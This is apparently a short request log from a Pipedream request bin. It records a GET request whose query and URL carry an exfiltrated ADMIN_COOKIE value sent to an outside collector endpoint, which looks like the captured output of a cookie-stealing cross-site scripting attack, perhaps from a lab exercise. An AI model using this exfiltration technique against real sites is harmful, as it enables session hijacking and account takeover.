 trigger
Edit
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {6}
method: GET
path: /
query {1}
cookie: ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
url
https://eo9amh1a25xo7kq.m.pipedream.net/?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6